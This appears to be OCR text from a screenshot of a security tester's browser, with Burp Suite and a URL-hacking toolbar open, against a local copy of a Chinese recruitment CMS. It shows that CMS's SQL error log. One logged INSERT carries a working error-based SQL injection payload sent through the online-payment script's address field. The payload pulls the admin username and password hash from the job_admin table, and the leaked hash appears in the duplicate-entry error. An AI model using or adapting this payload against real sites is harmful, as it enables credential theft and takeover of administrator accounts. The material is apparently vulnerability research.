 127.0.0.1 / localhost / frc...
http://127.0.0...3e2a1b26a.txt
Burp Suite Professional
404 Not Found
新标签页
127.0.0.1/frcms/data/log/sql_e15a0a25dbd4030a31357433e2a1b26a.txt
百度 <Ctrl+K>
访问最多 新手上路
NT SQL- XSS- Encryption- Encoding- Other-
Load URL
MjdhYjA3NmY0NTNhZDZlMTQyMDBjMjZhMDUxY2MyMzExVXpFWmE0OTYyUQ%3D%3D
Split URL
Execute
Enable Post data Enable Referrer
2015-03-16 17:07:55||8.8.8.8||fuck||/frcms/plus/onlinepay/send.php||paytype=2&amp;amount=1||query:INSERT INTO job_payback
(p_mid,p_amount,p_type,p_pmode,p_oid,p_content,p_member,p_class,p_address,p_email,p_tel,p_date,p_userip,p_isucceed) VALUES('11393','1.00','网银支付
','','20150316170755','嘉缘人才网会员充值，订单号：20150316170755','fuck','cmember',''or char(@`'`) or (SELECT 1 FROM(SELECT count(*),concat((SELECT(SELECT
concat(a_user,0x27,a_pass)) FROM job_admin limit 0,1),floor(rand(0)*2))x FROM information_schema.columns group by x)a) ,0)#','789@qq.com','029-68741055','2015-03-16
17:07:55','8.8.8.8',0)|errno:1062|error:Duplicate entry 'admin'21232f297a57a5a743894a0e4a801fc31' for key 'group_key'|errmsg:MySQL Query Error